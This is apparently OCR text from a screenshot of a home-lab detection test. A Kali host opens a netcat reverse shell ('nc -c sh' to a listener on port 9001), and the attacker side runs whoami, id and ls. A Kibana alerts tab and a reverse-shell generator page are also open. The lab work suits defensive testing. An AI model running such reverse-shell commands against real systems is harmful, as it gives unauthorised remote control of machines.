 Activities
Terminal
Jul 11 09:25
Alerts - Kibana
Online - Reverse Shell Ge
3
https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.0.123
Listener
Advanced
🚀 nc -lvnp 9001
agent1@debian: ~
agent1@debian:~$ ip address | grep inet | tail -2 | head -1
    inet 192.168.0.123/24
agent1@debian:~$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.0.123] from (UNKNOWN) [192.168.0.172] 34382
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(
floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),
118(wireshark),121(bluetooth),132(scanner),138(vboxsf),139(kaboxer)
ls
SUID_test1.sh
nmap_test1.sh
Applications
Places
Terminal
┌──(kali㉿kali)-[~/ELASTICTESTS]
└─$ ifconfig | grep "inet" | tail -4 | head -1
        inet 192.168.0.172
┌──(kali㉿kali)-[~/ELASTICTESTS]
└─$ nc -c sh 192.168.0.123 9001
RECON.txt
New Folder
XSStrike
htb
RED_HAWK
integration_
agent1
ElasticStuff